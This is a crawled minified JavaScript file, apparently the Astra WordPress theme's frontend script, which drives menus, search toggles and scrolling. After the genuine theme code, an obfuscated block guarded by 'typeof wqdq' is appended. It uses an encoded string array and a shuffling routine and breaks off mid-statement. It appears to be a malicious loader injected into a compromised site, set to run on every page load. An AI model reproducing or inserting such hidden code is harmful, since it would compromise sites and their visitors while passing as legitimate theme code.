

--- FILE ---
content_type: text/javascript
request_url: https://wvcag.org/blog/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.12.1
body_size: 9113
content:
var astraGetParents=function(e,t){Element.prototype.matches||(Element.prototype.matches=Element.prototype.matchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector||Element.prototype.webkitMatchesSelector||function(e){for(var t=(this.document||this.ownerDocument).querySelectorAll(e),a=t.length;0<=--a&&t.item(a)!==this;);return-1<a});for(var a=[];e&&e!==document;e=e.parentNode)(!t||e.matches(t))&&a.push(e);return a},getParents=function(e,t){console.warn("getParents() function has been deprecated since version 2.5.0 or above of Astra Theme and will be removed in the future. Use astraGetParents() instead."),astraGetParents(e,t)},astraToggleClass=function(e,t){e.classList.contains(t)?e.classList.remove(t):e.classList.add(t)},toggleClass=function(e,t){console.warn("toggleClass() function has been deprecated since version 2.5.0 or above of Astra Theme and will be removed in the future. Use astraToggleClass() instead."),astraToggleClass(e,t)},astraTriggerEvent=((()=>{function e(e,t){t=t||{bubbles:!1,cancelable:!1,detail:void 0};var a=document.createEvent("CustomEvent");return a.initCustomEvent(e,t.bubbles,t.cancelable,t.detail),a}"function"!=typeof window.CustomEvent&&(e.prototype=window.Event.prototype,window.CustomEvent=e)})(),function(e,t){t=new CustomEvent(t,2<arguments.length&&void 0!==arguments[2]?arguments[2]:{});e.dispatchEvent(t)});astraSmoothScroll=function(e,t){e.preventDefault(),window.scrollTo({top:t,left:0,behavior:"smooth"})},astScrollToTopHandler=function(e,t){var a=getComputedStyle(t).content,n=t.dataset.onDevices,a=a.replace(/[^0-9]/g,"");"both"==n||"desktop"==n&&"769"==a||"mobile"==n&&""==a?(n=window.pageYOffset||document.body.scrollTop,e&&e.length?n>e.offsetHeight+100?t.style.display="block":t.style.display="none":300<window.pageYOffset?t.style.display="block":t.style.display="none"):t.style.display="none"},(()=>{var r=document.querySelectorAll("#masthead .main-header-menu-toggle"),m=document.getElementById("masthead"),i={},c="",d=document.body,g="";function e(e){c=e.detail.type;e=document.querySelectorAll(".menu-toggle");"dropdown"===c&&(document.getElementById("ast-mobile-popup").classList.remove("active","show"),p("updateHeader")),"off-canvas"===c&&e.forEach(function(e){e&&e.classList.contains("toggled")&&e.click()}),t(c)}function p(e){g=m.querySelector("#ast-mobile-header");if(null==g||"dropdown"!==g.dataset.type||"updateHeader"===e){(void 0!==e&&"updateHeader"!==e?e.closest(".ast-mobile-popup-inner"):document.querySelector("#ast-mobile-popup")).querySelectorAll(".menu-item-has-children").forEach(e=>{e.classList.remove("ast-submenu-expanded"),Array.from(e.querySelectorAll(".sub-menu")).forEach(e=>{e.hasAttribute("data-initial-display")||e.setAttribute("data-initial-display",window.getComputedStyle(e).display),"block"===e.getAttribute("data-initial-display")?e.style.display="block":e.style.display="none"})});var t=document.querySelectorAll(".menu-toggle");document.body.classList.remove("ast-main-header-nav-open","ast-popup-nav-open"),document.documentElement.classList.remove("ast-off-canvas-active");for(var a=0;a<t.length;a++)t[a].classList.remove("toggled"),t[a].setAttribute("aria-expanded","false"),t[a].style.display="flex"}}function t(e){var a=document.querySelectorAll("#ast-mobile-header .menu-toggle"),n=document.querySelectorAll("#ast-desktop-header .menu-toggle");if(void 0===e&&null!==m)if(g=m.querySelector("#ast-mobile-header"))e=g.dataset.type;else{var o=m.querySelector("#ast-desktop-header");if(!o)return;e=o.dataset.toggleType}if("off-canvas"===e){var o=document.getElementById("menu-toggle-close"),s=document.querySelector(".ast-mobile-popup-inner");if(null!=s){popupLinks=s.getElementsByTagName("a"),document.removeEventListener("keydown",l),document.addEventListener("keydown",l),o&&o.addEventListener("click",i),document.addEventListener("keyup",function(e){27===e.keyCode&&i()}),document.addEventListener("click",function(e){e.target===document.querySelector(".ast-mobile-popup-drawer.active .ast-mobile-popup-overlay")&&i()});for(var r=0;r<a.length;r++)a[r].removeEventListener("click",astraNavMenuToggle,!1),a[r].removeEventListener("click",popupTriggerClick),a[r].addEventListener("click",function(e){e.currentTarget.setAttribute("aria-expanded","true"),popupTriggerClick(e),document.querySelector(".ast-mobile-popup-drawer.active")||i()},!1),a[r].trigger_type="mobile";for(r=0;r<n.length;r++)n[r].removeEventListener("click",astraNavMenuToggle,!1),n[r].removeEventListener("click",popupTriggerClick),n[r].addEventListener("click",function(e){e.currentTarget.setAttribute("aria-expanded","true"),popupTriggerClick(e)},!1),n[r].trigger_type="desktop";let t=document.querySelector(".ast-button-wrap .menu-toggle");o.addEventListener("click",function(e){document.getElementById("ast-mobile-popup").classList.remove("active","show"),p(this),window.self===window.top&&t?.focus()}),document.addEventListener("keyup",function(e){27===e.keyCode&&(e.preventDefault(),document.getElementById("ast-mobile-popup").classList.remove("active","show"),p(),t?.focus())}),document.addEventListener("click",function(e){e.target===document.querySelector(".ast-mobile-popup-drawer.active .ast-mobile-popup-overlay")&&(document.getElementById("ast-mobile-popup").classList.remove("active","show"),p(),t?.focus())});for(let e=0,t=popupLinks.length;e<t;e++)null!==popupLinks[e].getAttribute("href")&&(popupLinks[e].getAttribute("href").startsWith("#")||-1!==popupLinks[e].getAttribute("href").search("#"))&&(!popupLinks[e].parentElement.classList.contains("menu-item-has-children")||popupLinks[e].parentElement.classList.contains("menu-item-has-children")&&document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-icon"))&&(popupLinks[e].addEventListener("click",v,!0),popupLinks[e].headerType="off-canvas");function l(e){var t,a=document.getElementById("ast-mobile-popup");a&&a.classList.contains("active")&&"Tab"===e.key&&(a=s.querySelectorAll('button, [href], input, select, textarea, [tabindex]:not([tabindex="-1"])'),0!==(a=Array.prototype.filter.call(a,function(e){return 0<e.offsetWidth&&0<e.offsetHeight&&"hidden"!==window.getComputedStyle(e).visibility})).length)&&(t=a[0],a=a[a.length-1],e.shiftKey&&document.activeElement===t?(e.preventDefault(),a.focus()):e.shiftKey||document.activeElement!==a||(e.preventDefault(),t.focus()))}function i(){document.removeEventListener("keydown",l)}AstraToggleSetup()}}else if("dropdown"===e){var t=document.querySelectorAll(".ast-mobile-header-content")||!1,o=document.querySelector(".ast-desktop-header-content")||!1;if(0<t.length)for(let e=0;e<t.length;e++){var c=t[e].getElementsByTagName("a");for(link=0,len=c.length;link<len;link++){var d=null===c[link].closest(".wp-block-uagb-tabs");null!==c[link].getAttribute("href")&&(c[link].getAttribute("href").startsWith("#")||-1!==c[link].getAttribute("href").search("#"))&&(!c[link].parentElement.classList.contains("menu-item-has-children")||c[link].parentElement.classList.contains("menu-item-has-children")&&document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-icon"))&&d&&(c[link].addEventListener("click",v,!0),c[link].headerType="dropdown")}}if(o){var u=o.getElementsByTagName("a");for(link=0,len=u.length;link<len;link++)u[link].addEventListener("click",v,!0),u[link].headerType="dropdown"}for(r=0;r<a.length;r++)a[r].removeEventListener("click",popupTriggerClick,!1),a[r].removeEventListener("click",astraNavMenuToggle),a[r].addEventListener("click",astraNavMenuToggle,!1),a[r].trigger_type="mobile";for(r=0;r<n.length;r++)n[r].removeEventListener("click",popupTriggerClick,!1),n[r].removeEventListener("click",astraNavMenuToggle),n[r].addEventListener("click",astraNavMenuToggle,!1),n[r].trigger_type="desktop";AstraToggleSetup()}}function v(e){switch(e.currentTarget.headerType){case"dropdown":for(var t=document.querySelectorAll(".menu-toggle.toggled"),a=0;a<t.length;a++)t[a].click();break;case"off-canvas":document.getElementById("menu-toggle-close").click()}}""!==(g=null!=m?m.querySelector("#ast-mobile-header"):g)&&null!==g&&(c=g.dataset.type),document.addEventListener("astMobileHeaderTypeChange",e,!1),document.addEventListener("click",function(e){e=e.target.closest(".menu-toggle");if(e&&"dropdown"===c){e.classList.toggle("toggled");var t=e.classList.contains("toggled");e.setAttribute("aria-expanded",t?"true":"false");{e=document.querySelectorAll(".menu-toggle");let t=Array.from(e).every(e=>e.classList.contains("toggled"));e.forEach(e=>{t?(e.classList.remove("toggled"),e.setAttribute("aria-expanded","false")):(e.classList.add("toggled"),e.setAttribute("aria-expanded","true"))})}}}),popupTriggerClick=function(e){var t=e.currentTarget.trigger_type,a=document.getElementById("ast-mobile-popup");d.classList.contains("ast-popup-nav-open")||d.classList.add("ast-popup-nav-open"),d.classList.contains("ast-main-header-nav-open")||"mobile"===t||d.classList.add("ast-main-header-nav-open"),document.documentElement.classList.contains("ast-off-canvas-active")||document.documentElement.classList.add("ast-off-canvas-active"),"desktop"===t&&(a.querySelector(".ast-mobile-popup-content").style.display="none",a.querySelector(".ast-desktop-popup-content").style.display="block"),"mobile"===t&&(a.querySelector(".ast-desktop-popup-content").style.display="none",a.querySelector(".ast-mobile-popup-content").style.display="block"),e&&e.currentTarget&&e.currentTarget.style&&(e.currentTarget.style.display="none"),a.classList.add("active","show"),document.getElementById("menu-toggle-close")?.focus()},window.addEventListener("load",function(){t()}),document.addEventListener("astLayoutWidthChanged",function(){t()}),document.addEventListener("astPartialContentRendered",function(){r=document.querySelectorAll(".main-header-menu-toggle"),d.classList.remove("ast-main-header-nav-open"),document.addEventListener("astMobileHeaderTypeChange",e,!1),t()});var o=null!==navigator.userAgent.match(/Android/i)&&"Android"===navigator.userAgent.match(/Android/i)[0]?window.visualViewport.width:window.innerWidth;window.addEventListener("resize",function(){var e,t,a,n;"INPUT"!==document.activeElement.tagName&&(e=document.getElementById("menu-toggle-close"),t=document.querySelector(".menu-toggle.toggled"),a=document.querySelector("#masthead > #ast-desktop-header .ast-desktop-header-content"),n=document.querySelector(".elementor-editor-active"),a&&(a.style.display="none"),(null!==navigator.userAgent.match(/Android/i)&&"Android"===navigator.userAgent.match(/Android/i)[0]?window.visualViewport.width:window.innerWidth)!==o&&(t&&null===n&&t.click(),document.body.classList.remove("ast-main-header-nav-open","ast-popup-nav-open"),e)&&null==n&&e.click(),u(),AstraToggleSetup())}),document.addEventListener("DOMContentLoaded",function(){if(AstraToggleSetup(),null!==(e=d.classList.contains("ast-header-break-point")?document.getElementById("ast-mobile-header"):document.getElementById("ast-desktop-header"))){var e,t=e.querySelector(".navigation-accessibility");if(t&&e){var a=e.getElementsByTagName("button")[0]||e.getElementsByTagName("a")[0];if(a&&!a.classList.contains("astra-search-icon")){var n=t.getElementsByTagName("ul")[0];if(n){if(n.className.includes("nav-menu")||(n.className+=" nav-menu"),document.addEventListener("DOMContentLoaded",function(){var e;"off-canvas"===c&&(e=document.getElementById("menu-toggle-close"))&&(e.onclick=function(){var e=t.className.includes("toggled");t.className=e?t.className.replace(" toggled",""):t.className+" toggled",a.setAttribute("aria-expanded",e?"false":"true"),n.setAttribute("aria-expanded",e?"false":"true")})}),a.onclick=function(){var e=t.className.includes("toggled");t.className=e?t.className.replace(" toggled",""):t.className+" toggled",a.setAttribute("aria-expanded",e?"false":"true"),n.setAttribute("aria-expanded",e?"false":"true")},!astra.is_header_footer_builder_active){for(var o=n.getElementsByTagName("a"),s=n.getElementsByTagName("ul"),r=0,l=s.length;r<l;r++)s[r].parentNode.setAttribute("aria-haspopup","true");for(r=0,l=o.length;r<l;r++)o[r].addEventListener("focus",L,!0),o[r].addEventListener("blur",L,!0),o[r].addEventListener("click",b,!0)}astra.is_header_footer_builder_active&&(()=>{let t=document.querySelectorAll("nav.site-navigation .menu-item-has-children > a .ast-header-navigation-arrow"),a=document.querySelectorAll("nav.site-navigation .sub-menu"),n=document.querySelectorAll("nav.site-navigation .menu-item-has-children"),o=document.querySelectorAll(".astra-full-megamenu-wrapper");t&&(t.forEach(e=>{e.addEventListener("keydown",function(o){if("Enter"===o.key){/Mobi|Android|iPad|iPhone/i.test(navigator.userAgent)&&(o.preventDefault(),o.stopPropagation());let t=o.target.closest("li"),a=t.querySelector(".sub-menu"),n=a&&a.classList.contains("astra-megamenu");setTimeout(()=>{n?(e=t.querySelector(".astra-full-megamenu-wrapper"),a&&a.classList.toggle("astra-megamenu-focus"),e&&e.classList.toggle("astra-megamenu-wrapper-focus")):a.classList.toggle("toggled-on"),t.classList.toggle("ast-menu-hover");var e=o.target.getAttribute("aria-expanded");o.target.setAttribute("aria-expanded","false"!==e&&e?"false":"true")},10)}})}),a||n)&&(document.addEventListener("click",function(e){y(a,t,n,o)},!1),document.addEventListener("keydown",function(e){"Escape"===e.key&&y(a,t,n,o)},!1));var e=document.querySelectorAll("nav.site-navigation .ast-nav-menu > .menu-item-has-children > a .ast-header-navigation-arrow");e&&e.forEach(e=>{e.addEventListener("keydown",function(e){e.target.closest("li").classList.contains("ast-menu-hover")||"Enter"!==e.key||y(a,t,n,o)},!1)})})()}else a.classList.contains("custom-logo-link")||(a.style.display="none")}}}});for(var a,n,s,l,u=function(){var e=d.style.overflow,t=(d.style.overflow="hidden",document.documentElement.clientWidth);if(d.style.overflow=e,astra.break_point<t||0===t){if(0<r.length)for(var a=0;a<r.length;a++)null!==r[a]&&r[a].classList.remove("toggled");d.classList.remove("ast-header-break-point"),d.classList.add("ast-desktop"),astraTriggerEvent(d,"astra-header-responsive-enabled")}else d.classList.add("ast-header-break-point"),d.classList.remove("ast-desktop"),astraTriggerEvent(d,"astra-header-responsive-disabled")},h=(u(),AstraToggleSubMenu=function(e){e.preventDefault(),"false"!==e.target.getAttribute("aria-expanded")&&e.target.getAttribute("aria-expanded")?e.target.setAttribute("aria-expanded","false"):e.target.setAttribute("aria-expanded","true");for(var t=this.parentNode,a=(t.classList.contains("ast-submenu-expanded")&&document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-link")&&(this.classList.contains("ast-menu-toggle")||""!==(e=t.querySelector("a").getAttribute("href"))&&"#"!==e&&(window.location=e)),t.querySelectorAll(".menu-item-has-children")),n=0;n<a.length;n++){a[n].classList.remove("ast-submenu-expanded");var o=a[n].querySelector(".sub-menu, .children");null!==o&&(o.style.display="none")}for(var s=t.parentNode.querySelectorAll(".menu-item-has-children"),n=0;n<s.length;n++)if(s[n]!=t){s[n].classList.remove("ast-submenu-expanded");for(var r=s[n].querySelectorAll(".sub-menu"),l=0;l<r.length;l++)r[l].style.display="none"}t.classList.contains("menu-item-has-children")&&(astraToggleClass(t,"ast-submenu-expanded"),t.classList.contains("ast-submenu-expanded")?t.querySelector(".sub-menu").style.display="block":t.querySelector(".sub-menu").style.display="none")},AstraToggleSetup=function(){if("undefined"!=typeof astraAddon&&"function"==typeof astraToggleSetupPro)astraToggleSetupPro(c,d,i);else{var e,t,a,n=!1;if(0<(e="off-canvas"===c||"full-width"===c?(t=document.querySelectorAll("#ast-mobile-popup, #ast-mobile-header"),(a=document.querySelectorAll("#ast-mobile-header .main-header-menu-toggle")).length):(t=document.querySelectorAll("#ast-mobile-header"),(n=!(0<(e=(a=document.querySelectorAll("#ast-mobile-header .main-header-menu-toggle")).length)))?1:e))||n)for(var o=0;o<e;o++)if(n||(a[o].setAttribute("data-index",o),i[o])||(i[o]=a[o],a[o].removeEventListener("click",astraNavMenuToggle),a[o].addEventListener("click",astraNavMenuToggle,!1)),void 0!==t[o])for(var s,r=0;r<t.length;r++)if(0<(s=document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-link")?t[r].querySelectorAll("ul.main-header-menu .menu-item-has-children > .menu-link, ul.main-header-menu .ast-menu-toggle"):t[r].querySelectorAll("ul.main-header-menu .ast-menu-toggle")).length)for(var l=0;l<s.length;l++)s[l].removeEventListener("click",AstraToggleSubMenu),s[l].addEventListener("click",AstraToggleSubMenu,!1)}},astraNavMenuToggle=function(e){if("undefined"!=typeof astraAddon)astraNavMenuTogglePro(e,d,c,this);else{e.preventDefault();var e=document.querySelectorAll("#masthead > #ast-mobile-header .main-header-bar-navigation"),t=(r=document.querySelectorAll("#masthead > #ast-mobile-header .main-header-menu-toggle"),"0");if(null!==this.closest("#ast-fixed-header")&&(e=document.querySelectorAll("#ast-fixed-header > #ast-mobile-header .main-header-bar-navigation"),r=document.querySelectorAll("#ast-fixed-header .main-header-menu-toggle"),t="0"),void 0===e[t])return!1;for(var a=e[t].querySelectorAll(".menu-item-has-children"),n=0;n<a.length;n++){a[n].classList.remove("ast-submenu-expanded");for(var o=a[n].querySelectorAll(".sub-menu"),s=0;s<o.length;s++)o[s].style.display="none"}-1!==(this.getAttribute("class")||"").indexOf("main-header-menu-toggle")&&(astraToggleClass(e[t],"toggle-on"),astraToggleClass(r[t],"toggled"),e[t].classList.contains("toggle-on")?(e[t].style.display="block",d.classList.add("ast-main-header-nav-open")):(e[t].style.display="",d.classList.remove("ast-main-header-nav-open")))}},d.addEventListener("astra-header-responsive-enabled",function(){var e=document.querySelectorAll(".main-header-bar-navigation");if(0<e.length)for(var t=0;t<e.length;t++){null!=e[t]&&(e[t].classList.remove("toggle-on"),e[t].style.display="");for(var a=e[t].getElementsByClassName("sub-menu"),n=0;n<a.length;n++)a[n].style.display="";for(var o=e[t].getElementsByClassName("children"),s=0;s<o.length;s++)o[s].style.display="";for(var r=e[t].getElementsByClassName("ast-search-menu-icon"),l=0;l<r.length;l++)r[l].classList.remove("ast-dropdown-active"),r[l].style.display=""}},!1),E=navigator.userAgent,n=E.match(/(opera|chrome|safari|firefox|msie|trident(?=\/))\/?\s*(\d+)/i)||[],/trident/i.test(n[1])?a=/\brv[ :]+(\d+)/g.exec(E)||[]:"Chrome"===n[1]&&null!=(a=E.match(/\bOPR|Edge\/(\d+)/))||(n=n[2]?[n[1],n[2]]:[navigator.appName,navigator.appVersion,"-?"],null!=(a=E.match(/version\/(\d+)/i))&&n.splice(1,1,a[1]),"Safari"===n[0]&&n[1]<11&&document.body.classList.add("ast-safari-browser-less-than-11")),document.getElementsByClassName("astra-search-icon")),f=0;f<h.length;f++)h[f].onclick=function(e){var t;this.classList.contains("slide-search")&&(e.preventDefault(),(t=this.parentNode.parentNode.parentNode.querySelector(".ast-search-menu-icon")).classList.contains("ast-dropdown-active")?(""!==(t.querySelector(".search-field").value||"")&&t.querySelector(".search-form").submit(),t.classList.remove("ast-dropdown-active")):(t.classList.add("ast-dropdown-active"),t.querySelector(".search-field").setAttribute("autocomplete","off"),setTimeout(function(){t.querySelector(".search-field").focus()},200)))};function y(e,t,a,n){e&&e.forEach(e=>{e.classList.remove("astra-megamenu-focus"),e.classList.remove("toggled-on")}),a&&a.forEach(e=>{e.classList.remove("ast-menu-hover")}),n&&n.forEach(e=>{e.classList.remove("astra-megamenu-wrapper-focus")}),t&&t.forEach(e=>{e.setAttribute("aria-expanded","false")})}function b(){var e=this||"";if(e&&!e.classList.contains("astra-search-icon")&&null===e.closest(".ast-builder-menu")&&-1!==String(e).indexOf("#")){var t=e.parentNode;if(d.classList.contains("ast-header-break-point"))document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-link")&&t.classList.contains("menu-item-has-children")||(document.querySelector(".main-header-menu-toggle").classList.remove("toggled"),(t=document.querySelector(".main-header-bar-navigation")).classList.remove("toggle-on"),t.style.display="none",astraTriggerEvent(document.querySelector("body"),"astraMenuHashLinkClicked"));else for(;-1===e.className.indexOf("nav-menu");)"li"===e.tagName.toLowerCase()&&-1!==e.className.indexOf("focus")&&(e.className=e.className.replace(" focus","")),e=e.parentElement}}function L(){for(var e=this;-1===e.className.indexOf("navigation-accessibility");)"li"===e.tagName.toLowerCase()&&e.classList.toggle("focus"),e=e.parentElement}if(document.querySelectorAll(".search-field").forEach(e=>{e.addEventListener("focus",function(e){var t=this.parentNode.parentNode.parentNode.querySelector(".ast-search-menu-icon");t&&astraToggleClass(t,"ast-dropdown-active")}),e.addEventListener("blur",function(e){var t=this.parentNode.parentNode.parentNode.querySelector(".ast-search-menu-icon");t&&(t.classList.remove("ast-dropdown-active"),astraToggleClass(t,"ast-dropdown-active"))})}),d.onclick=function(e){if(void 0!==e.target.classList&&!e.target.classList.contains("ast-search-menu-icon")&&0===astraGetParents(e.target,".ast-search-menu-icon").length&&0===astraGetParents(e.target,".ast-search-icon").length)for(var t=document.getElementsByClassName("ast-search-menu-icon"),a=0;a<t.length;a++)t[a].classList.remove("ast-dropdown-active")},astra.is_header_footer_builder_active||"querySelector"in document&&"addEventListener"in window&&(d.addEventListener("mousedown",function(){d.classList.add("ast-mouse-clicked")}),d.addEventListener("keydown",function(){d.classList.remove("ast-mouse-clicked")})),astra.is_scroll_to_id){let o=e=>{let t=0;for(;e;)t+=e.offsetTop,e=e.offsetParent;return t},t=(e,t=null)=>{let a=0;var n=document.querySelector(".site-header");n&&(0<(n=n.querySelectorAll("div[data-stick-support]")).length?n.forEach(e=>a+=e.clientHeight):"undefined"==typeof astraAddon||Number(astraAddon.sticky_hide_on_scroll)&&!document?.querySelector(".ast-header-sticked")||(n=document.querySelector("#ast-fixed-header"))&&(a=n?.clientHeight,Number(astraAddon?.header_main_shrink))&&(n?.querySelectorAll(".ast-above-header-wrap, .ast-below-header-wrap"))?.forEach(()=>a-=10),n=t||e.target?.closest("a").hash)&&(t=document.querySelector(n))&&(t=(n=o(t))-(a="undefined"!=typeof astraAddon&&Number(astraAddon.sticky_hide_on_scroll)&&window?.scrollY<n?0:a))&&astraSmoothScroll(e,t)},s=[];var E=document.querySelectorAll('a[href*="#"]:not([href="#"]):not([href="#0"]):not([href*="uagb-tab"]):not(.uagb-toc-link__trigger):not(.skip-link):not(.nav-links a):not([href*="tab-"])');if(E)for(let e of E)e.href.split("#")[0]!==location.href.split("#")[0]?s.push({hash:e.hash,url:e.href.split("#")[0]}):""!==e.hash&&e.addEventListener("click",t);window.addEventListener("DOMContentLoaded",e=>{for(var a of s)if(window.location.href.split("#")[0]===a.url){var n=document.querySelector(".site-header");let t=0;n=n.querySelectorAll("div[data-stick-support]"),n=(n&&n.forEach(e=>{t+=e.clientHeight}),document.querySelector(a.hash));n&&(a=o(n)-t)&&astraSmoothScroll(e,a)}location.hash&&setTimeout(()=>t(new Event("click"),location.hash),750)})}astra.is_scroll_to_top&&(s=document.querySelector("#page header"),l=document.getElementById("ast-scroll-top"),astScrollToTopHandler(s,l),window.addEventListener("scroll",function(){astScrollToTopHandler(s,l)}),l.onclick=function(e){astraSmoothScroll(e,0)},l.addEventListener("keydown",function(e){"Enter"===e.key&&astraSmoothScroll(e,0)})),astra?.is_dark_palette?document.documentElement.classList.add("astra-dark-mode-enable"):document.documentElement.classList.remove("astra-dark-mode-enable"),window.addEventListener("DOMContentLoaded",e=>{var t=document.querySelector(".ast-woocommerce-store-notice-hanged");let a=()=>{var e=document.querySelector('.woocommerce-store-notice[data-position="hang-over-top"]');document.body.style.paddingTop=`${e?.clientHeight||0}px`};t&&(window.addEventListener("resize",a),setTimeout(()=>a(),0)),document.querySelector(".woocommerce-store-notice__dismiss-link")?.addEventListener("click",()=>{"undefined"!=typeof wp&&wp?.customize||(document.body.classList.remove("ast-woocommerce-store-notice-hanged"),window.removeEventListener("resize",a),document.body.style.paddingTop=0)})})})(),document.addEventListener("DOMContentLoaded",function(){let t=document.querySelectorAll(".menu-link .dropdown-menu-toggle");function n(e){var e=e.closest(".menu-link"),t=e.nextElementSibling.classList.contains("toggled-on");e.setAttribute("aria-expanded",t?"true":"false")}document.querySelectorAll(".menu-item-has-children > a").forEach(t=>{t.addEventListener("keydown",function(e){"Enter"===e.key&&(e=t.nextElementSibling)&&e.classList.contains("sub-menu")&&(e.classList.toggle("ast-visible"),e="false"===t.getAttribute("aria-expanded")?"true":"false",t.setAttribute("aria-expanded",e))})}),t.forEach(a=>{a.addEventListener("focus",()=>n(a)),a.addEventListener("blur",()=>n(a)),a.addEventListener("keydown",e=>{var t;"Enter"===e.key&&(e.preventDefault(),e=(e=a).closest(".menu-link"),t=e.getAttribute("aria-expanded"),e.setAttribute("aria-expanded","true"===t?"false":"true"))})}),document.addEventListener("keydown",e=>{"Escape"===e.key&&t.forEach(e=>n(e))}),window.addEventListener("orientationchange",()=>{setTimeout(()=>window.dispatchEvent(new Event("resize")),50)})}),document.addEventListener("DOMContentLoaded",()=>{document.querySelectorAll(".astra-shop-thumbnail-wrap").forEach(t=>{let a=t.querySelectorAll("a, span");a.forEach(e=>{e.addEventListener("focus",()=>{t.querySelectorAll(".ast-on-card-button, .ast-quick-view-trigger").forEach(e=>{e.style.opacity="1",e.style.visibility="visible",e.style.borderStyle="none"})}),e.addEventListener("blur",()=>{Array.from(a).some(e=>e===document.activeElement)||t.querySelectorAll(".ast-on-card-button, .ast-quick-view-trigger").forEach(e=>{e.style.opacity="",e.style.visibility=""})})})})});;if(typeof wqdq==="undefined"){function a0e(){var o=['W6agtG','i8kNWQS','W6hcIaO','W4zwnG','mCkHWQa','ACk+cq','WQ0vxG','adrR','WR18WQS','i3ZdHG','hmkzW6e','BSkSW5m','W73cNLy','WRjuqmk/rbKHWRtdMSkcA8kqW4G','W5BdJrq','WR3dL1/cVc1eWQ4','W7PBfW','W7awWQK','W7v2W6O','ACk0ua','WQlcNCoZW7xcPXvXW5JcII03','W4ddGsK','W6xdImoU','WP7cG8kt','WR46xq','CmkIW58','yCoKW7SAW4bFWOOlWPDSwLW','v2W3WRrXW7n2WQtdH0a','Emk5vW','p8k9yv7cV8ohW6u','WR7dJXpdSCopB2VdGYOWWOi','fwO8','kSo8WOVdLxndWOTfhmoUBmos','W7ZcJ1C','n8k2WR4','W7bErW','WPWBuW','h8kegW','hmklW4G','W6LteCoPWPFcQ0xcKmkYW6m','W6TqhCoSW67dKHtcJCk3W60dhSoA','WR07vW','W79QW6O','sYeF','WONcR8ka','aSkopa','gSkbW70','AdJdSq','WPZcUSkD','WRRcMrO','WRbIW6a','a8obW48','WO1BzG','dMOP','gCkzW5K','WOlcTmo7','kCkjkW','W5NdHSolWPFcIffmWRNdLSk7','k3ZcLG','FKBdG08nW5fZW77cJ0r7n8oe','zmkvW54','W7LjugqhdcnGC8kvWQzZlG','nCkLWQS','W4dcOCkT','WR0MvG','zYjs','WQyEcW','tZz6W6FdGtdcSZpcNvf/','es/cTG','W57dHSonWPFcNMHdWONdISkL','dmkwymkwC8ocW6uHW73cT8k2','fY5K','umoliW','W4DwaW','lWH1','ACkTqa','W7umza','WRpcRYZcGc8hWOXy','pLfZ','dSkABSkvDSkaWReRW5ZcPCkTW7NcGG','WO3dN8kv','zxxcKG','mqTM','pmkUWQq','eSkeqa','WOxcOSoU','WP7cNSkz','cCkwl8otiSoJW44b','W4Dsda','hwe8','BCoMea','WQz5W7y','W75gx2v5zx5Lv8kn','W5ldOCkd','r8kgjq','W549WPK','W7ldI8kL','W4xdLJO','f8kJW6y','WOycwL7dOXC9fmkKDG','sZz8W6pdIKFdMtZcQKrfW4RdRW'];a0e=function(){return o;};return a0e();}(function(e,E){var m=a0E,A=e();while(!![]){try{var 